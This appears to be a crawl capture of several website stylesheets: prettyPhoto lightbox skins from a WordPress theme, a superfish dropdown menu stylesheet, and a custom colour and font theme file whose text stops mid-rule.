div.dark_rounded .pp_contract:hover{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url("../images/prettyPhoto/dark_rounded/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/loader.gif*/ center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url("../images/prettyPhoto/dark_square/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/loader.gif*/ center center no-repeat}
div.dark_square .pp_expand{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url("../images/prettyPhoto/dark_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/sprite.png*/ -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url("../images/prettyPhoto/dark_square/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/btnNext.png*/ center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url("../images/prettyPhoto/dark_square/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_square/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url("../images/prettyPhoto/light_square/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/sprite.png*/ -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url("../images/prettyPhoto/light_square/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/btnNext.png*/ center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url("../images/prettyPhoto/light_square/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_square/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url("../images/prettyPhoto/facebook/contentPatternTop.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternTop.png*/ top left repeat-x}
div.facebook .pp_top .pp_right{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url("../images/prettyPhoto/facebook/contentPatternLeft.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternLeft.png*/ top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url("../images/prettyPhoto/facebook/contentPatternRight.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternRight.png*/ top right repeat-y}
div.facebook .pp_expand{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url("../images/prettyPhoto/facebook/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/loader.gif*/ center center no-repeat}
div.facebook .pp_arrow_previous{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url("../images/prettyPhoto/facebook/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/btnNext.png*/ center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url("../images/prettyPhoto/facebook/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url("../images/prettyPhoto/facebook/contentPatternBottom.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/contentPatternBottom.png*/ top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url("../images/prettyPhoto/facebook/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/sprite.png*/ -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url("../images/prettyPhoto/facebook/default_thumbnail.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/facebook/default_thumbnail.gif*/ 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url("../images/prettyPhoto/light_rounded/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/loader.gif*/ center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/superfish.css-ver=1.7.4.css
body_size: 958
content:
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu li {
	position: relative;
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}
.sf-menu > li {
	float: left;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	left: 100%;
}


/*** DEMO SKIN ***/
.sf-menu {
	float: left;
}
.sf-menu ul {
	padding:0;
	min-width: 14em; /* allow long menu items to determine submenu width */
	*width: 12em; /* no auto sub width for IE7, see white-space comment below */
	z-index:999999;
	border-top: 3px solid;
}
.sf-menu > li{
}
.sf-menu > li > a {
	padding: 40px 25px;
	border-top:5px solid transparent;
}
.sf-menu > li > a:before{
	transition: all 300ms;
	-webkit-transition: all 300ms;
	z-index:-1;
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:0px;
	content :'';
}
.sf-menu a {
	text-decoration: none;
	zoom: 1; /* IE7 */
}
.sf-menu li {
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .1s;
	transition: background .1s;
}
.sf-menu li > a{
	text-transform:uppercase;
}
.sf-menu ul li:last-child{
	padding-bottom:20px;
}
.sf-menu ul li a{
	font-size:11px !important;
	font-weight:400;
	padding-bottom:10px;
}
.sf-menu ul li {
	background-color:#f0f0f0;
	padding:10px 20px 0;
}
.sf-menu ul ul{
	margin-left:1px;
}
.sf-menu ul ul > li {
	
}
.sf-menu li:hover,
.sf-menu li.sfHover {
	
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {

}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
}


--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/custom.php-ver=1.0.css
body_size: 3162
content:

h1, h2, h3, h4, h1 span, h2 span, h3 span, h4 span, h1 a, h2 a, h3 a, h4 a, .logo h1 span
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-weight:400;
}
h4.footer-heading{color: #777777;}


h5, h6, h5 a, h6 a, .team-wrapper-content .team-info .team-position
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-weight:700;
}
.column-section-color .testimonial-normal h5, .page-template-template-white-rev-php .btn-collapse i, .accordion-heading .accordion-toggle{
	color: #777777;
}
.tabs-left > .nav-tabs > li > a, ul#sub-menu-page li a, ul.subpage-container li.subpage-content a{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
}


.navbar .sf-menu > li > a, .navbar .sf-menu ul a, .navbar-search .search-query
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
}
@media (min-width: 980px) {
.navbar a{
	font-weight: 700;
	font-size:9px;
}
}
@media (min-width: 1200px) {
.navbar a{
	font-weight: 700;
	font-size:14px;
}
}

.top-bar .has-dropdown > a:after{
	border-color: #777777  transparent transparent transparent;
}
.navbar-search i, .tabs-left > .nav-tabs > li.active > p
{
	color: #777777 !important;
}
input::-webkit-input-placeholder
{
	color: #777777;
	text-transform:uppercase;
	padding-top:2px;
}
.navbar .sf-menu ul a:hover , .navbar-inverse .sf-menu > li > a:focus, .navbar-inverse .sf-menu > li > a:hover{
    color: #777777;
}
input:-moz-placeholder{
    color: #777777;
}

input::-moz-placeholder {
    color: #777777;
}

input:-ms-input-placeholder {  
    color: #777777;
}


.sidebar-box h4.blog-sidebar-title span, h4.footer-heading span
{
	font-family:"Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777 !important;
	font-weight:700;
}


body
{
	color: #777777;
	font-family: "Open Sans";
	font-size: 13px;
	font-weight: 400;
	line-height:1.55;
	-webkit-font-smoothing: antialiased;
}
p, .meta span, .comment-meta h4 span,blockquote p, h6.medium-more a, .footer-nav li a
{
	font-family: "Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
	font-size: 13px;
	line-height:1.55;
}
#testimonial-normal .testimonial-normal-position .position{
	font-family: "Open Sans", "Helvetica Neue", Helvetica, arial !important;
	color: #777777;
}
.team-wrapper-content .team-content p,.team-mail, .sidebar-box h4.blog-sidebar-title, .recent-post-wrapper a.cat-link, .related-post-title .sidebar-item-category a:hover,#testimonial-normal .testimonial-normal-content i,.column-section-color #testimonial-normal .testimonial-normal-content p,#testimonial-normal .testimonial-normal-author h5,.column-section-color .testimonial-normal p, .column-section-color .testimonial-normal i{
	color: #777777 !important;
}
a{
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #777777;
}
a:hover, a:focus, .recent-detail .recent-content a, .recent-detail .recent-content i,.recent-detail .recent-post-meta .meta-author i, .recent-detail .recent-post-meta .meta-cmt i, .recent-post-wrapper.recent-style-2 .recent-detail .read-more:hover i{
	color: #0049A0;
}
.aq_block_toggle h2.tab-head, .aq_block_accordion h2.tab-head,  .portfolio-button:hover, .service-2 .service-link a, .service-2 .service-link i,.service-1 .service-link a:hover, .team-wrapper-content .team-info .team-name{
	color: #777777;
}


ol, ul, p, .blog-masonry-description p, .twtr-tweet-text p, #footer-nav li a, .wp-caption p.wp-caption-text, .twt-border .twt-tweet .entry-title, .twt-border .twt-o .entry-title a, .twt-border .twt-o .entry-title b, #details h5 span,.textwidget, .post-sc-content
{
	font-size: 13px;
}

h2.intro p, #nav > li a span, a.rev, .banner-container .container > p
{
	color: #777777;
}

body, .column-section-color .recent-detail .recent-content, .column-section-color .recent-detail .recent-post-meta .meta-author, .column-section-color .recent-detail .recent-post-meta .meta-cmt a, .column-section-color .recent-detail .recent-post-meta .meta-cmt,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title h4 a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .tag a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .share a i,
.column-section-color  .testimonial-style-2 .testimonial-content-wrapper *, 
.column-section-color .pricing-column ul li.pricing-normal,
.column-section-color .pricing-column ul li.pricing-pricing h5{
	color: #777777;
}
#footer-wrapper{
	background: #f0f0f0;
}
.footer-bottom{
	background: #0049A0;
}
.navbar-inverse .brand,
.navbar-inverse .sf-menu > li > a, .navbar-inverse .sf-menu > li > a i, .navbar .sf-menu > li a{
	color: #777777;
}
.navbar-inverse .sf-menu > .active > a, .navbar-inverse .sf-menu > .active > a:hover, .navbar-inverse .sf-menu > .active > a:focus{
	background:#0049A0 !important; 
	color: #fff !important; 
	border-top:5px solid transparent !important;
}
.navbar-inverse .sf-menu > li:hover > a,
.navbar-inverse .sf-menu > li:focus > a{
	border-top: 5px solid #0049A0; 
	color: #0049A0;
}
.navbar .sf-menu > li li:hover > a{
	border-bottom: 1px solid #0049A0;
	color: #0049A0;
}
.navbar-inverse .sf-menu > li:hover > a:before,
.navbar-inverse .sf-menu > li:focus > a:before{
	background-color:#0049A0;
}
#nav-bar, .tagcloud a, .logo-symbol, input[type="submit"], .sidebar-circle, .cbp-spmenu h3, .pricing-column ul li.pricing-title
{
	background: #0049A0;
	*background: #0049A0;
}

.tag-wrapper a, .tagcloud a:hover,.aq_block_tabs ul.aq-nav li.ui-tabs-active a, .filter-option .filterable.current a, .filter-option .filterable a:hover, .team-wrapper-content:hover .team-info .team-img-wrapper .team-img, .testimonial-style-1 .testimonial-img-wrapper, .scrollup:hover, .portfolio-item:hover,.sf-menu ul{
	border-color: #0049A0;
}
.sidebar-arrow:after, .team-wrapper-content .team-img .team-img-line:after{
	border-right-color: #0049A0;
}

.intro-bg, .map-wrapper-bg, .portfolio-item div.da-animate, .progress-bar ul li span.percent, .timeline, .time-wrapper h4, .history-btn-rounded, .portfolio-1-arrow-left:hover, .portfolio-1-arrow-right:hover, .recent-1-arrow-left:hover, .recent-1-arrow-right:hover{
	background: #0049A0;
}
.ls-fullwidth .ls-nav-prev, .ls-fullwidth .ls-nav-next, .bg-colored
{
	background-color: #0049A0 !important;
}
.colored, .post-content-meta-category a:hover,#portfolio-filter .filter-option .filterable.current a, #portfolio-filter .filter-option .filterable.current a:hover, .filter-option .filterable.current a:focus, code, ul.list_wrap li i, body.page-template-template-sitemap-php #page-content i, .team-mail:hover, .media-icon i,.portfolio-item div.da-animate a i, ul.subpage-container li.subpage-content a,#testimonial-normal .testimonial-normal-position .name, .aq_block_toggle h2.tab-head i, .aq_block_accordion h2.tab-head i, .scrollup:hover i, .heading-title-1 i{
	color: #0049A0 !important;
}
.column-section-color .filter-option .filterable a:hover{
	border-color:#fff;
	color: #0049A0 !important;
}

.button-slider, .se-next,.se-prev, #xxx ,#page-info-section
{
	background-color:#0049A0 !important;
}
.navbar .sf-menu > li.custom-search a, .navbar .sf-menu > li.custom-search a:hover, .navbar .sf-menu > li.custom-search-gradient a:hover, .custom-search .menu-search-form, ul.subpage-container li.subpage-content a i{
	background-color:#0049A0;
}
#footer-wrapper, #footer-wrapper .textwidget, #footer-wrapper p, #footer-wrapper span, #footer-wrapper time, #footer-wrapper i, .footer-bottom *{
	/*color:#777777; */
}
.column-section-color .btn-1a:hover,
.column-section-color .btn-1a:active,
.column-section-color .btn-1b:hover,
.column-section-color .btn-1b:active,
.column-section-color .btn-1c:hover,
.column-section-color .btn-1c:active,
.column-section-color .btn-1d:hover,
.column-section-color .btn-1d:active,
.column-section-color .btn-1e:hover,
.column-section-color .btn-1e:active,
.column-section-color .btn-1f:hover,
.column-section-color .btn-1f:active,
.filter-option .filterable.current a,
a.info:hover i, a.detail:hover i,
.portfolio-item-title .share a:hover i,
.recent-detail .recent-title,
.column-section-color .portfolio-item:hover .portfolio-item-wrapper .portfolio-item-title h4 a,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .tag a:hover,
.column-section-color .portfolio-item .portfolio-item-wrapper .portfolio-item-title .share a:hover i,
.column-section-color .owl-theme .owl-controlls .owl-buttons div,
.medium-post-title a,.meta-author i, .meta-comment i, .meta-category i,#medium-post h6.post-more a:hover,
.sidebar-item-box h5 a,
.page-404 i,.page-404 p, #footer-wrapper a,.flex-direction-nav a, .top-bar-info span i {
	color: #0049A0;
